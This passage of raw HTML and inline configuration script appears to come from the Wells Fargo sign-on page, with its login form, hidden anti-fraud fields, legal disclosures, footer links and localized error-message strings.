flex-wrap: nowrap; align-items: center; justify-content: center;"><h1 tabindex="-1" class="FloatingPage__heading___m3xcM">Good evening</h1></div><div class=""><form id="signOnForm" action="https://connect.secure.wellsfargo.com/auth/login/do" autocomplete="off" method="post" novalidate="" class=""><div><div class="WFField__field___GI7v2"><input id="origin" type="hidden" name="origin" value="cob"></div></div><div><div class="WFField__field___GI7v2"><input id="jsenabled" type="hidden" name="jsenabled" value="true"></div></div><div><div class="WFField__field___GI7v2"><input id="userPrefs" type="hidden" name="userPrefs" value=""></div></div><div><div class="WFField__field___GI7v2"><input id="langPref" type="hidden" name="langPref" value="ENG"></div></div><div><div class="WFField__field___GI7v2"><input id="save-username" type="hidden" name="save-username" value="false"></div></div><input type="hidden" data-testid="depm_data" id="depm_data" name="depm_data" autocomplete="off" readonly="" value="[base64]"><div class="PasswordLoginForm__containerWrap___lvV0L"><div class="PasswordLoginForm__usernameBlock___HQvQ7"><div class="PasswordLoginForm__usernameFieldDiv___wrEoh"><div class="WFFieldSpacing__text___GjkBg"><div class="WFField__field___GI7v2"><div style="--wf-input-icon-box-width: 16px;"><div class="WFInput__inputContainer___hNhd_ WFInput__notReadOnly___EhwjW WFInput__fusion2___yBk_y"><div class="WFInputLabel__label___SUJk1 WFInputLabel__fusion2___VQTt0" data-testid="label-j_username" style="transition: 0.2s; margin-left: 16px; display: flex; flex-flow: row; align-items: flex-start;"><label id="labelforj_username" aria-hidden="true" for="j_username" class="" style="display: flex; flex-flow: row; align-items: flex-start;">Username</label></div><input data-tracking-ref="WFInput-input-" id="j_username" name="j_username" type="text" inputmode="text" autocomplete="off" tabindex="0" class="WFInput__inputField___bKfh0" data-testid="input-j_username" data-focus-target="true" aria-labelledby="labelforj_username" value="" minlength="0" maxlength="14" aria-required="false" style="--wf-input-padding-left: 16px;"><div class="WFInput__actionItems___yjjbO"></div></div><hr class="visuallyHidden"></div><div id="RJWKXTJS"></div></div></div></div><button type="button" aria-label="Clear username" class="Button__button___Jo8E3 PasswordLoginForm__clearIcon___PdhmN" data-testid="username-clearIcon"><svg width="19px" height="19px" viewBox="0 0 19 19" aria-hidden="true" role="img" class="DeleteAllIcon__deleteAllIcon___CUI9j" focusable="false"><path d="M13.44 12.52l-1.06 1.06-3.01-3.01-3 3.01-1.07-1.06 3.01-3.01-3.01-3 1.07-1.06 3 3 3.01-3 1.06 1.06-3.01 3 3.01 3.01z"></path><path d="M9.35 18.53a9.1 9.1 0 1 1 9.1-9.1 9.11 9.11 0 0 1-9.1 9.1zm0-17.14a8 8 0 1 0 8 8 8 8 0 0 0-8-8z"></path></svg></button></div><div class="PasswordLoginForm__passwordField___At8Ad"><div class="PasswordLoginForm__passwordField___At8Ad"><div class="WFFieldSpacing__text___GjkBg"><div class="WFField__field___GI7v2"><div style="--wf-input-icon-box-width: 53.078125px;"><div class="WFInput__inputContainer___hNhd_ WFInput__maskable___lGd73 WFInput__notReadOnly___EhwjW WFInput__fusion2___yBk_y"><div class="WFInputLabel__label___SUJk1 WFInputLabel__fusion2___VQTt0" data-testid="label-j_password" style="transition: 0.2s; margin-left: 16px; display: flex; flex-flow: row; align-items: flex-start;"><label id="labelforj_password" aria-hidden="true" for="j_password" class="" style="display: flex; flex-flow: row; align-items: flex-start;">Password</label></div><input data-tracking-ref="WFInput-input-" id="j_password" name="j_password" type="password" inputmode="text" autocomplete="off" tabindex="0" class="WFInput__inputField___bKfh0 pmask" data-testid="input-j_password" data-focus-target="true" aria-labelledby="labelforj_password" value="" minlength="0" maxlength="32" aria-required="false" style="--wf-input-padding-left: 16px;"><div class="WFInput__actionItems___yjjbO WFInput__actionButtons___vZSo9"><div class="WFInput__actionButton___WZjYJ" style="display: flex; flex-flow: row; flex: 1 1 auto; align-items: center; justify-content: center;"><button type="button" aria-label="Show Password" class="Button__button___Jo8E3 MaskButton__button___WRyHS MaskButton__fusion2___PukYm" data-testid="unmask-j_password"><span class="" style="display: flex; flex-flow: row; align-items: center; justify-content: center;"><span class="WFButtonLink__buttonLink___wfwiz MaskButton__ShowHideMaskText___rJr2q">Show</span></span></button></div></div></div><hr class="visuallyHidden"></div><div id="UCVBMIXG"></div></div></div></div></div><div data-testid="saveUsername-checkbox" class="" style="display: flex; flex-flow: row; align-items: center;"><div><div class="WFField__field___GI7v2 PasswordLoginForm__checkboxLabel___P0crz"><div class="WFCheckbox__checkboxContainer___vq3vM"><div data-accessible-id="ICFVRWLM" data-tracking-ref="WFCheckbox-checkbox-" class="WFCheckbox__checkbox___S8kRN" role="checkbox" tabindex="0" data-focus-target="true" data-testid="checkbox-saveUsername" id="checkbox-saveUsername" aria-checked="false" aria-labelledby="CVXKXTCZ" aria-disabled="false" style="display: inline-flex; flex-flow: row;"><div class="" style="align-items: center;"><svg width="24px" height="24px" viewBox="0 0 24 24" aria-hidden="true" role="img" class="CheckboxIcon__checkbox___TaQ_m" focusable="false"><g><rect data-container="" stroke-width="1" x="0.5" y="0.5" width="23" height="23" rx="1.5"></rect></g><g data-indeterminate="" stroke="none" stroke-width="2" fill="none" fill-rule="evenodd"><path data-mark="" d="M17.5799 11C18.1322 11 18.5799 11.4477 18.5799 12C18.5799 12.5128 18.1939 12.9355 17.6965 12.9933L17.5799 13H6.41992C5.86764 13 5.41992 12.5523 5.41992 12C5.41992 11.4872 5.80596 11.0645 6.3033 11.0067L6.41992 11H17.5799Z"></path></g><g data-checked="" stroke="none" stroke-width="0.1" fill="none" fill-rule="evenodd"><path data-mark="" d="M17.3413 7.33984C17.6657 6.94639 18.2534 6.88571 18.654 7.2043C19.0238 7.49838 19.1049 8.01283 18.86 8.39969L18.792 8.49354L11.2345 17.6602C10.9362 18.022 10.4148 18.1026 10.0211 17.8648L9.92556 17.7987L5.34978 14.198C4.94751 13.8815 4.88268 13.3046 5.20498 12.9095C5.5025 12.5448 6.02587 12.4625 6.42103 12.7009L6.51695 12.7673L10.3676 15.7972L17.3413 7.33984Z" fill="#FFFFFF" fill-rule="nonzero"></path></g></svg></div><div aria-hidden="true" id="CVXKXTCZ" class="WFCheckbox__valueLabel___Gjd6A">Save username</div><input type="hidden" name="saveUserName" value="false"></div></div><div class="WFSupportingText__text___kXIlT WFSupportingText__fusion2___rujQh PasswordLoginForm__text___aaQlT" data-supporting-text="" style="display: flex; flex-flow: row; flex: 1 1 auto;"><span data-localized="loginApp.login.saveUsername.supportingText">To help keep your account secure, save your username only on devices that aren't used by other people.</span></div></div></div></div></div><div mt="l" class="PasswordLoginForm__signOnButton___LNWOU" style="margin-top: 2rem; display: flex; flex-wrap: nowrap; align-items: center; justify-content: center;"><div class="PasswordLoginForm__buttonContainer___E69mo"><button type="button" disabled="" class="Button__button___Jo8E3 Button__modern___cqCp7 Button__disabled___X56Xb Button__responsive___Xx9EJ Button__primary___tsDHA" data-testid="signon-button">Sign on</button></div></div><div class="passkeyLogin__passkeyLoginCont___puVRN"><div class="passkeyLogin__orString___WAimW"><span>or</span></div><button type="button" class="Button__button___Jo8E3 Button__modern___cqCp7 Button__responsive___Xx9EJ Button__secondary___Tmugg passkeyLogin__secButton___qFv7j" data-testid="passkeyLogin-button"><svg width="16px" height="16px" viewBox="0 0 16 16" aria-hidden="true" role="img" focusable="false"><path d="M6 7.66683C8.02505 7.66683 9.66667 6.02521 9.66667 4.00016C9.66667 1.97512 8.02505 0.333496 6 0.333496C3.97496 0.333496 2.33334 1.97512 2.33334 4.00016C2.33334 6.02521 3.97496 7.66683 6 7.66683Z"></path><path d="M15.9232 7.6124C15.9249 7.08662 15.7904 6.56999 15.5336 6.1165C15.2768 5.66301 14.9071 5.28931 14.4632 5.03445C14.0194 4.77958 13.5176 4.65291 13.0103 4.66766C12.5031 4.68241 12.0089 4.83805 11.5796 5.11832C11.1502 5.39858 10.8014 5.79318 10.5695 6.26088C10.3377 6.72858 10.2313 7.25222 10.2615 7.77707C10.2918 8.30192 10.4575 8.80872 10.7414 9.24452C11.0254 9.68031 11.417 10.0291 11.8755 10.2544V14.7417L13.0898 15.9998L15.1136 13.903L13.8993 12.6449L15.1136 11.3867L14.1098 10.3467C14.643 10.1336 15.1014 9.75837 15.425 9.2704C15.7486 8.78242 15.9223 8.20446 15.9232 7.6124ZM13.0898 7.6124C12.9297 7.6124 12.7732 7.56321 12.6401 7.47104C12.507 7.37888 12.4032 7.24789 12.3419 7.09463C12.2807 6.94137 12.2646 6.77272 12.2959 6.61002C12.3271 6.44732 12.4042 6.29787 12.5174 6.18057C12.6306 6.06327 12.7749 5.98339 12.9319 5.95103C13.0889 5.91866 13.2517 5.93527 13.3996 5.99875C13.5475 6.06224 13.674 6.16974 13.7629 6.30767C13.8519 6.4456 13.8993 6.60777 13.8993 6.77365C13.8993 6.9961 13.8141 7.20944 13.6622 7.36673C13.5104 7.52403 13.3045 7.6124 13.0898 7.6124Z"></path><path d="M9.68 8.7885C9.03022 8.48892 8.32682 8.3339 7.61538 8.3335H5.07692C3.73044 8.3335 2.4391 8.88662 1.487 9.87119C0.534889 10.8558 0 12.1911 0 13.5835V15.3335H11V10.5122C10.4294 10.0589 9.97591 9.46678 9.68 8.7885Z"></path></svg><span>Use a passkey</span></button><div class="passkeyLogin__passkeyCreateText___DWnY5" style="display: flex; flex-wrap: nowrap; align-items: center; justify-content: center;"><span class="passkeyLogin__passkeyContent___lwGEs"><span>Don't have one? Create a passkey after signing on and skip the password next time.</span></span></div></div><section class="Panel__panel___dFjGF  Panel__desktop___zgpFr" data-testid="panel-container" mt="l" style="margin-top: 2rem; display: flex; flex-flow: column; align-items: center; justify-content: center;"><a href="https://oam.wellsfargo.com/oamo/identity/help/passwordhelp" data-tracking-ref="WFLink-a-" data-testid="forgotUsernamePassword" class="WFLink__link___x4giI WFLink__commonIndicator___BckQa Panel__panelFooter___y4us0  Panel__desktop___zgpFr"><span class="WFLink__inner___Ss54o"><svg width="12px" height="12px" aria-hidden="true" role="img" focusable="false"><path d="M5.79535 10.4696C5.98566 10.6697 6.30215 10.6776 6.50224 10.4873L10.828 6.37298C11.0448 6.17982 11.0524 5.84013 10.8396 5.63769L6.50222 1.51269C6.30213 1.32239 5.98564 1.33033 5.79534 1.53043C5.60504 1.73053 5.61298 2.04701 5.81308 2.23731L9.24373 5.5H1.45C1.20147 5.5 1 5.72386 1 6C1 6.27614 1.20147 6.5 1.45 6.5H9.24346L5.81306 9.7627C5.61297 9.95301 5.60504 10.2695 5.79535 10.4696Z"></path></svg><span class="WFLink__text___Ia8fg"><span data-localized="loginApp.login.label.forgotUsernamePassword">Forgot username or password?</span></span></span></a></section><input name="nds-pmd" type="hidden" value="NDX:%pYI uKbBRam4)JJ&#39;n&quot;7!4z&gt;1@D?v)^wK)}DVz@8tAXz&gt;9wKX`iEUL5&#39;kC hLf{|4z@&#39;@2g&amp;z=M|l;MeXv[5L:sNMr;!N&lt;e5TeZ?BC9$wG&quot;_o6e@cjR+z08rZS-xT]U*w55sE? n3bMB+aT7d)iQU&#39;})]bNfjZMD. V-CWy3w.5%v&amp;F&gt;J%L-cw)|IF!3*WM+y#=9Yfm#VDLY{3,},#MSR&amp;V+gv5fD//m^u5(m]M&amp;JRa{{`l4\&#39;TvTG[|[4&gt;/s`zFl}c0I%Tr&#39;C{Ha:GqJ&#39;sx0r0;ll&lt;dr@o1&#39;`M;wh&gt;6n(k9T#Y f,9hm(g-1ZwY3B?dzZcO/730?b0n;1DY.)&#39;[k|G0aP?DRpX?IAyn=:PVvdLwetVGVI3r&#39;0&amp;sJ`3/y7\]FN.nMv24z/E7&amp;RsBWrq^8yEPsW!i0r&lt;S)r]Zt?:rLj%4:k%&quot;T,oGZf\?,Y.P`CWfR%iOpc7CL&gt;g6]b}s4&quot;u Q+hzTIm@d([XOC`}=:8l7tOI;S[sH/L&gt;4@x;vi(n0C&gt;G7l&quot;o1WL4r:pc hCOo(|f&quot;iR:JAl?jNEb\{m@v`3c-^R2fAdD47[ugzp0F4}#zM`T&lt;+ &amp;|pbtj8HWw^tJ#=:LV+vhPndN]3q{nFkB?sG.ua4mb+gU,#n/S&#39;(k^&lt;c &#39;h1yft9m)HL[tH]=f-rd{Z&lt;8M1}$ y0[,1_vRO&quot;-PtFcYu:rAGz85::&lt;$IqC:U!oElK&amp;PQ9;aE&quot;,kV$D@iFfA3kN5j8;gW&amp;h#d[-/3h&quot;cJ&lt;S4Blr=&gt;fq5ZX{/ZK6y/z&lt;2zR] sS5xRVEu&lt;K5uP%H-{&gt;r5v&gt;Q&amp;S*i.aWpV,E/,?(&gt;N(nC m@Ja)a.Udcv\Nb{?Fz*`H*r:^eG0&gt;HaU:1_/0-tO`v9$Ubx-`k@K&#39;o3GZ rXK#j8 4I&quot;w_Hs0yM\yk4;jB0LL4q&quot;&#39;};1`&amp;C{?$z7dyG95*pwP;iv@eXk Vk.&#39;@\39LxOczNoA&amp;e)#Q.!i" autocomplete="off" readonly=""><input type="hidden" name="ndexec" value="true"><input name="ndsid" type="hidden" value="ndsacpr84r9j9ljmr6heskx"><input type="hidden" name="akst" id="akst" value="59018bf1e2b4a3458.3311855504|r=ap-southeast-1|meta=3|metabgclr=transparent|metaiconclr=%23757575|guitextcolor=%23000000|lang=en|pk=9B8ED233-984B-4DE5-A7B6-3A370D9FF48B|at=40|sup=1|rid=77|ag=101|cdn_url=https%3A%2F%2Fokra.wf.com%2Fcdn%2Ffc|surl=https%3A%2F%2Fokra.wf.com|smurl=https%3A%2F%2Fokra.wf.com%2Fcdn%2Ffc%2Fassets%2Fstyle-manager" autocomplete="off" readonly=""><input type="hidden" name="akIframeLoaded" id="akIframeLoaded" value="1336" autocomplete="off" readonly=""><input type="hidden" name="akEventChallengeLoaded" id="akEventChallengeLoaded" value="1935" autocomplete="off" readonly=""><input type="hidden" name="akEventChallengeSuppressed" id="akEventChallengeSuppressed" value="2511" autocomplete="off" readonly=""><input type="hidden" name="akEventChallengeComplete" id="akEventChallengeComplete" value="2513" autocomplete="off" readonly=""></form></div></div><div class="Login__disclosures___H8EjE"><div class="SignOnDisclosures__disclosure___yfK65"><div class=" HtmlBlock__container___KNCb3"><div class="c20notnot" id="c20nnm"><strong>Investment and Insurance Products are:</strong> <ul> <li><strong>Not Insured by the FDIC or Any Federal Government Agency</strong></li> <li><strong>Not a Deposit or Other Obligation of, or Guaranteed by, the Bank or Any Bank Affiliate</strong></li> <li><strong>Subject to Investment Risks, Including Possible Loss of the Principal Amount Invested</strong></li> </ul> </div></div><div class=""><p>Deposit products offered by Wells Fargo Bank, N.A. Member FDIC.</p></div></div></div></div></div></div></div><div class="WFFooter__footer___q7DUd" style="display: flex; flex-flow: row; align-items: center; justify-content: center;"><div class="Guttered__guttered___vpN24 Guttered__desktop___P1DyL"><div class=""><ul class="Links__links___Nld90"><li class=""><a data-accessible-id="BSMSHPWJ" role="link" tabindex="0"><span>About Wells Fargo</span></a></li><li class=""><a data-accessible-id="HIWIAVZQ" role="link" tabindex="0"><span>Online Access Agreement</span></a></li><li class=""><a data-accessible-id="FWBHRHQF" role="link" tabindex="0"><span>Privacy, Cookies, Security &amp; Legal</span></a></li><li class=""><a data-accessible-id="VSUJCNGQ" role="link" tabindex="0"><span>Do not sell or share my personal information</span></a></li><li class=""><a data-accessible-id="COAXWFUB" role="link" tabindex="0"><span>Notice of Data Collection</span></a></li><li class=""><a data-accessible-id="URJSCRMM" role="link" tabindex="0"><span>Report Email Fraud</span></a></li><li class=""><a data-accessible-id="INRAVEDM" role="link" tabindex="0"><span>Security Center</span></a></li><li class=""><a data-accessible-id="VJQREOKT" role="link" tabindex="0"><span>Sitemap</span></a></li><li class=""><a data-accessible-id="HPBZCYAW" role="link" tabindex="0"><span>Give Us Feedback<span class="visuallyHidden"> (opens a dialog)</span></span></a></li></ul><div class="CopyRight__copyright___LI402">© 1999 - 2026 <span lang="en">Wells Fargo.</span> All rights reserved. NMLSR ID 399801</div></div></div></div></div></div> </div></div></div></div></div></div></div>
	<script nonce="">
		window.isReact = true;
		window.mwfGlobals = window.mwfGlobals || {};
		window.mwfGlobals.tmsWaitForAppReady = false;
		window.mwfGlobals.tmsSwitch = false;
		window.mwfGlobals.utagUrl = 'https://static.wellsfargo.com/tracking/secure-auth/utag.js';
		window.mwfGlobals.pageId = 'LOGIN';
		window.mwfGlobals.skipOnLoadViewCall = true;
		window.mwfGlobals.disableRouteChangeUpdates = true;
		window.mwfGlobals.devicePlatform = '7P';
		window.mwfGlobals.rootContextPath = "/auth";
		window.mwfGlobals.webAssetsPath = "/auth/static/ui/loginaltsignon/";
		window.mwfGlobals.accountsNavigationUrl = 'https:\/\/www.wellsfargo.com';
		window.mwfGlobals.language ='en';
		window.mwfGlobals.unauthenticated=true;
		window.mwfGlobals.searchPublicUrl='https:\/\/www.wellsfargo.com\/search\/search?';
		window.mwfGlobals.useAltMasthead = true;
		window.mwfGlobals.useModernButtons = true;
		window.mwfGlobals.useNewFooter= true;
		window.mwfGlobals.useWFFonts = true;
		window.mwfGlobals.useBrowserHistory = true;
		window.mwfGlobals.hideMobileMastheadMenus = true;
		window.mwfGlobals.enableLogoffPrompt = false;
		window.mwfGlobals.errorMessageText= '';
		window.mwfGlobals.errorCode='';
		window.mwfGlobals.loginParams= '\/*WellsFargoProprietary%{\x22loginParams\x22:{\x22autoPasskeyLoginFlag\x22:\x22N\x22}}%WellsFargoProprietary*\/';
		window.mwfGlobals.uiOrigin= 'cob';
		window.mwfGlobals.jsenabled = true;
		window.mwfGlobals.loginUserPrefs=true;
		window.mwfGlobals.signonContext ='';
		window.mwfGlobals.ndHtml = ''
		window.mwfGlobals.appName ="altsignon";
		window.mwfGlobals.applicationPath ="/";
		window.mwfGlobals.brand = 'mm'
		window.mwfGlobals.lifestyleImagePath  = 'https:\/\/www10.wellsfargomedia.com\/auth\/static\/images\/'
		window.mwfGlobals.lifestyleImageMapJson  = '\/*WellsFargoProprietary%{\x22BG\-IMG\-MORNING\x22:\x22Spring2026_Morning.jpg\x22,\x22BG\-IMG\-AFTERNOON\x22:\x22Spring2026_Afternoon.jpg\x22,\x22BG\-IMG\-EVENING\x22:\x22Spring2026_Evening.jpg\x22,\x22goToRewards\x22:\x22GoFarRewards.jpg\x22,\x22sac\x22:\x22SAC.jpg\x22,\x22documentCenter\x22:\x22document_center_background.jpg\x22}%WellsFargoProprietary*\/'
		window.mwfGlobals.modalImagePath  = 'https:\/\/www10.wellsfargomedia.com\/auth\/static\/images\/angled_clay_phones.png'
		window.mwfGlobals.messengerWebSDK = {enableNuanceWebSDKChat : false};
		window.mwfGlobals.embeddedStrings ='\/*WellsFargoProprietary%{\x22label.no.matches\x22:\x22No results match <strong>{searchValue}<\/strong>\x22,\x22label.no.matches.a11y\x22:\x22No results match {searchValue}\x22,\x22label.no.selection\x22:\x22Select\x22,\x22label.optionalField\x22:\x22(optional)\x22,\x22label.wfCheckNumberFormField\x22:\x22check number\x22,\x22label.wfpin\x22:\x22Pin\x22,\x22WFCountryFormField.defaultlabel\x22:\x22Select a Country\x22,\x22label.wfemailformField\x22:\x22Email\x22,\x22error.invalidEmail\x22:\x22Enter valid Email\x22,\x22WFStateFormField.defaultlabel\x22:\x22Select a state\x22,\x22error.invalidChecknumberMinLength\x22:\x22Enter at least {minLength} characters for Check Number.\x22,\x22error.invalidEmailMinLength\x22:\x22Enter at least {minLength} characters for email.\x22,\x22error.invalidEmailMaxLength\x22:\x22Enter no more than {maxLength} characters for email\x22,\x22error.invalidPinMinLength\x22:\x22Enter at least {minLength} characters for {fieldLabel}.\x22,\x22error.invalid.addressline.pattern\x22:\x22Please enter only letters, digits, spaces, dashes, forward slashes, periods and pounds in {fieldName}.\x22,\x22error.invalid.employername.minlength\x22:\x22Enter at least {minLength} character for employer name.\x22,\x22error.invalid.employername.minlength.plural\x22:\x22Enter at least {minLength} characters for employer name.\x22,\x22error.invalid.employername.maxlength\x22:\x22Enter no more than {maxLength} characters for employer name.\x22,\x22error.invalid.employername.pattern\x22:\x22Please enter only letters, numbers, spaces, and ~!@#%^\x26*()_;=\x27\\\x22+.,_ in employer name.\x22,\x22error.invalid.username.minlength\x22:\x22Enter at least {minLength} characters for {fieldName}.\x22,\x22error.invalid.username.maxlength\x22:\x22Enter no more than {maxLength} characters for {fieldName}.\x22,\x22error.invalid.username.pattern\x22:\x22Please enter only letters, numbers, \- and _ in {fieldName}.\x22,\x22error.invalid.username.integercount\x22:\x22Please enter only up to 8 integers in {fieldName}.\x22,\x22error.invalid.firstname.minlength\x22:\x22Enter at least {minLength} character for first name.\x22,\x22error.invalid.firstname.minlength.plural\x22:\x22Enter at least {minLength} characters for first name.\x22,\x22error.invalid.firstname.maxlength\x22:\x22Enter no more than {maxLength} characters for first name.\x22,\x22error.invalid.firstname.pattern\x22:\x22Please enter only letters, spaces, dashes, apostrophes, and periods in first name.\x22,\x22error.invalid.lastname.minlength\x22:\x22Enter at least {minLength} character for last name.\x22,\x22error.invalid.lastname.minlength.plural\x22:\x22Enter at least {minLength} characters for last name.\x22,\x22error.invalid.lastname.maxlength\x22:\x22Enter no more than {maxLength} characters for last name.\x22,\x22error.invalid.lastname.pattern\x22:\x22Please enter only letters, spaces, dashes, apostrophes, and periods in last name.\x22,\x22error.invalid.middlename.minlength\x22:\x22Enter at least {minLength} character for middle name.\x22,\x22error.invalid.middlename.minlength.plural\x22:\x22Enter at least {minLength} characters for middle name.\x22,\x22error.invalid.middlename.maxlength\x22:\x22Enter no more than {maxLength} characters for middle name.\x22,\x22error.invalid.middlename.pattern\x22:\x22Please enter only letters and spaces in middle name.\x22,\x22error.emptyAndRequired\x22:\x22Please enter this field.\x22,\x22error.pleaseEnterTheseFields\x22:\x22Please enter these fields.\x22,\x22error.required\x22:\x22Please enter {fieldName}.\x22,\x22error.requiredLong\x22:\x22Please enter this field.\x22,\x22error.minLength\x22:\x22Enter at least {minLength} characters for {fieldName}.\x22,\x22error.maxLength\x22:\x22Enter no more than {maxLength} characters for {fieldName}.\x22,\x22error.dataType\x22:\x22Please enter a valid {fieldName}.\x22,\x22error.dataType.ALL\x22:\x22Please enter {fieldName}.\x22,\x22error.dataType.ALPHA\x22:\x22Please use letters only in {fieldName}.\x22,\x22error.dataType.ALPHA_NUMERIC\x22:\x22Please use letters and numbers only in {fieldName}.\x22,\x22error.dataType.ALPHA_NUMERIC_SPACE\x22:\x22Please use letters, defaultMessage: numbers and spaces only in {fieldName}.\x22,\x22error.dataType.ALPHA_NUMERIC_SPECIAL\x22:\x22Please correct {fieldName}.\x22,\x22error.dataType.ALPHA_NUMERIC_SPECIAL2\x22:\x22Please correct {fieldName}.\x22,\x22error.dataType.ALPHA_SPACE\x22:\x22Please use letters and spaces only in {fieldName}.\x22,\x22error.dataType.ALPHA_SPECIAL\x22:\x22Please enter only letters, spaces, dashes, and ~!@#$%^\x26*()_+ \\\x22;\x27= in {fieldName}.\x22,\x22error.dataType.DATE_MM_YY\x22:\x22Please enter a valid date for {fieldName}.\x22,\x22error.dataType.DATE_MM_DD_YYYY\x22:\x22Please enter a valid date for {fieldName}.\x22,\x22error.dataType.DATE_DD_MM_YYYY\x22:\x22Please enter a valid date for {fieldName}.\x22,\x22error.dataType.MIN_DATE\x22:\x22Please enter a date after {minDate} for {fieldName}.\x22,\x22error.dataType.MAX_DATE\x22:\x22Please enter a date before {maxDate} for {fieldName}.\x22,\x22error.dataType.DATE_WEEKEND\x22:\x22Please enter a weekday for {fieldName}.\x22,\x22error.dataType.NUMERIC\x22:\x22Please enter numbers for {fieldName}.\x22,\x22error.dataType.NUMERIC_DECIMAL\x22:\x22Please enter numbers for {fieldName}.\x22,\x22error.dataType.NUMERIC_SPECIAL\x22:\x22Please correct {fieldName}.\x22,\x22error.dataType.DOLLAR_NUMERAL\x22:\x22Please enter numbers for {fieldName}.\x22,\x22error.dataType.DOLLAR_NUMERAL_DECIMAL\x22:\x22Please enter numbers for {fieldName}.\x22,\x22error.dataType.EMPLOYER_IDENTIFICATION_NUMBER\x22:\x22Please enter a valid employer identification number for {fieldName}.\x22,\x22error.dataType.NUMERAL_DECIMAL\x22:\x22Please enter numbers for {fieldName}.\x22,\x22error.dataType.NUMERAL\x22:\x22Please enter numbers for {fieldName}.\x22,\x22error.dataType.PERCENTAGE\x22:\x22Please enter numbers for {fieldName}.\x22,\x22error.dataType.PERCENTAGE_DECIMAL\x22:\x22Please enter numbers for {fieldName}.\x22,\x22error.dataType.PHONE\x22:\x22Please enter 10 numbers for {fieldName}.\x22,\x22error.dataType.EMAIL\x22:\x22Please enter a valid email address for {fieldName}.\x22,\x22error.dataType.SSN\x22:\x22Please enter a valid social security number for {fieldName}.\x22,\x22error.dataType.ITIN\x22:\x22Please enter a valid individual taxpayer identification number for {fieldName}.\x22,\x22label.addressLine\x22:\x22Address Line\x22,\x22label.employername\x22:\x22Employer Name\x22,\x22label.username\x22:\x22User Name\x22,\x22label.error\x22:\x22Error\x22,\x22label.city\x22:\x22City\x22,\x22error.invalid.city.pattern\x22:\x22Please enter only letters, numbers, spaces, dashes and periods in city name.\x22,\x22label.firstname\x22:\x22First Name\x22,\x22label.otp\x22:\x22OTP\x22,\x22label.middlename\x22:\x22Middle Name\x22,\x22label.lastname\x22:\x22Last Name\x22,\x22label.issueDate\x22:\x22Issue Date\x22,\x22label.expirationDate\x22:\x22Expiration Date\x22,\x22label.account\x22:\x22Account Number\x22,\x22label.print\x22:\x22Print\x22,\x22label.seeMore\x22:\x22See more\x22,\x22label.show\x22:\x22Show\x22,\x22label.hide\x22:\x22Hide\x22,\x22brandToggle.legend\x22:\x22Set brand to\x22,\x22languageToggle.legend\x22:\x22Set language to\x22,\x22platformToggle.legend\x22:\x22Set platform to\x22,\x22core.camera.enable\x22:\x22Wells Fargo requires access to your camera. Please change your camera settings and sign back on to complete this request.\x22,\x22core.camera.enable.android\x22:\x22Wells Fargo requires access to your camera. Please change your camera settings to complete this request.\x22,\x22core.camera.access\x22:\x22Wells Fargo requires access to your camera to complete this request. For instructions on how to turn on access to your camera, please visit the\x22,\x22core.camera.no.support\x22:\x22Device doesn\x27t have camera support.\x22,\x22label.error.2fa.codeLength\x22:\x22Your Advanced Access code should be 6 digits. Please try again.\x22,\x22label.error.call.unable.otp\x22:\x22We were unable to deliver your Advanced Access code by phone. Please check the number and try again or change the delivery method.\x22,\x22label.error.text.unable.otp\x22:\x22We were unable to deliver your Advanced Access code by text. Please check the number and try again or change the delivery method.\x22,\x22label.error.text.unable.nocall.otp\x22:\x22Your Advanced Access code could not be delivered. Please confirm the phone number you used can receive text messages. You can select a different phone number, or try again later.\x22,\x22label.error.call.unable.email\x22:\x22We were unable to deliver your Advanced Access code by email. Please check that your email address is correct and try again or change the delivery method.\x22,\x22label.error.otp.emptytext\x22:\x22\x22,\x22label.error.otp.entryFailureLimit\x22:\x22For your security, we have temporarily locked Advanced Access for your account. To unlock Advanced Access, please call us at 1\-866\-609\-3037.\x22,\x22label.error.otp.AlreadyLockedOut\x22:\x22You have exceeded the maximum number of requests.  For your security, we have temporarily locked this service.  Please try again later.\x22,\x22label.error.otp.Timeout\x22:\x22Your code has expired. Please select Back and request a new code.\x22,\x22label.error.otp.NoDeliveryMethod\x22:\x22Please tell us how you would like to receive your code.\x22,\x22label.error.otp.InvalidCodeEntry\x22:\x22Invalid code. Please try again.\x22,\x22label.error.otp.sorDown\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22label.error.fob.lockOut\x22:\x22<p>We are unable to complete your request. Please call us at 1\-866\-609\-3037 to confirm your identity.<\/p><p>If you\x27re a guest user, please have your administrator contact us at {1}.<\/p><p>Thank you for helping us keep your account safe.<\/p>\x22,\x22label.error.fob.IncorrectFormat\x22:\x22Authentication failed. Please wait for your RSA SecurID<sup>\x26reg;<\/sup> device to generate a new 6\-digit code and try again.\x22,\x22label.error.fob.InvalidCodeEntry\x22:\x22The code you entered was not correct. Please wait for your RSA SecurID<sup>\x26reg;<\/sup> device to generate a new 6\-digit code and try again.\x22,\x22label.error.otp.maxFailureLimit\x22:\x22You submitted an invalid Advanced Access code. For your security, we have temporarily locked Advanced Access for your account. To unlock Advanced Access by phone, please call us at 1\-866\-609\-3037.\x22,\x22label.error.otpFobOow.accessBlocked\x22:\x22<p>We are unable to complete your request. Please call us at 1\-866\-609\-3037 to verify your identity.<\/p><p>If you\x27re a guest user, please ask your administrator to contact us.<\/p>\x22,\x22label.error.fob.authSysDown\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22AA_AUTH_LOCKED\x22:\x22For your security, we have temporarily locked Advanced Access for your account. To unlock Advanced Access, please call us at 1\-866\-609\-3037.\x22,\x22AA_OTP_CODE_DELIVERY_ERROR\x22:\x22We were unable to deliver your Advanced Access code by text. Please check the number and try again or change the delivery method.\x22,\x22AA_VERIFY_LOCKED\x22:\x22You have exceeded the maximum number of requests.  For your security, we have temporarily locked this service.  Please try again later.\x22,\x22INVALID_DATA\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22SYSTEM,SYSTEM_DOWN\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22SYSTEM_DOWN\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22AUTH_SYSTEM_DOWN\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22AUTH_FAILED\x22:\x22The code you entered was not correct. Please wait for your RSA SecurID<sup>\x26reg;<\/sup> device to generate a new 6\-digit code and try again.\x22,\x22AUTH_DISABLED\x22:\x22<p>We are unable to complete your request. Please call us at 1\-866\-609\-3037 to verify your identity.<\/p><p>If you\x27re a guest user, please ask your administrator to contact us.<\/p>\x22,\x22MAX_FAILURES_REACHED\x22:\x22<p>We are unable to complete your request. Please call us at 1\-866\-609\-3037 